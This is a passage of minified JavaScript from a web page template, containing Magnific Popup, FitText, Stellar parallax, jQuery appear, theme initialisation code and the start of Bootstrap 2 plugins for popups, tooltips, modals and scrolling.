updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var 